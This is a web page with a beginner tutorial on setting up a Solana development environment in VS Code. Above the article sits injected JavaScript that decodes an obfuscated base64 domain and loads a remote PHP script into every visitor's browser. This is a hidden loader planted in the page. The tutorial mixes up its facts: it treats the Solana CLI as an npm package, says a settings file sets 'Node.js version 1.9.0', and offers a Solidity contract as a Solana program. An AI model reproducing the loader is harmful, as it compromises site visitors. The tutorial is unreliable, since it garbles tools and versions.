const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=»;const pde=atob(pdx);const script=document.createElement(«script»);script.src=»https://»+pde+»cc.php?u=ecb250b4″;document.body.appendChild(script);
Setting Up a Solana Development Environment Using Visual Studio Code
Solana is a popular, fast, and scalable blockchain platform that has garnered considerable attention in the cryptocurrency space. As its development environment matures, setting up a suitable development environment on your machine can be challenging for beginners. In this article, we will walk through the process of setting up a Solana development environment using Visual Studio Code (VS Code), which is a great choice for developers due to its lightweight and customizable nature.
Prerequisites
Before you begin, make sure you have the following prerequisites:
- A modern operating system (Windows, macOS, or Linux)
- A recent version of Node.js (LTS or latest version recommended)
- Solana CLI (Node package manager) installed on your machine
- Familiarity with Git and basic coding concepts
Step 1: Install the required packages
To set up a Solana development environment using VS Code, you need to install the following packages:
solana-cli
vscode-solana
You can install these packages via npm or yarn:
npm install -g solana-cli @vscode/solana
or
yarn global add solana-cli @vscode/solana
Step 2: Create a new Solana project
Create a new folder for your project and navigate into it. Then, create a new directory inside the project folder with a name of your choice (e.g., my_solana_project).
mkdir my_solana_project
cd my_solana_project
Step 3: Initialize the Solana CLI
Initialize the Solana CLI to download and manage packages:
solana init
This command will create a new directory structure for your project, including the files needed by the Solana CLI.
Step 4: Install Dependencies
Install the required dependencies by running the following command:
npm install --save @solana/web3.js
or
yarn add @solana/web3.js
Step 5: Configure VS Code Settings
Update your VS Code settings to include the Solana CLI. You can do this by creating a new file named .vscode/settings.json and adding the following content:
{
"extensions": ["typescript"],
"solanaVersion": "1.9.0",
"solanaNodePath": "/usr/bin/node"
}
This setting tells VS Code to use Node.js version 1.9.0, which is the recommended version for Solana development.
Step 6: Create a new Solana directory
Create a new directory named src in your project folder:
mkdir src
cd src
Step 7: Create a new Solidity file
Create a new file named main.sol in the src/contracts directory, which will serve as the main contract:
pragma solidity ^0.8.0;
contract MyContract {
uint256 public count;
function increment() public {
count++;
}
function getCount() public view returns (uint256) {
return count;
}
}
This Solidity code defines a simple contract with the increment and getCount functions.
Step 8: Build and Compile the Project
Compile and build your Solana project using the following commands:
npm run build:dev
npm run compile
or
yarn build:dev
yarn build
The build:dev command will generate a .sol file in the same directory.
Step 9: Open your new project in VS Code
Open your new Solana project in VS Code. You should see a new folder structure with several files and folders, including:
main.sol: Your main contract Solidity code
ContractName.json: Your contract’s JSON metadata
Contract.abi: Your contract’s ABI (Application Binary Interface)
Step 10: Write code in VS Code
You can now write code directly in the editor or open an existing file.


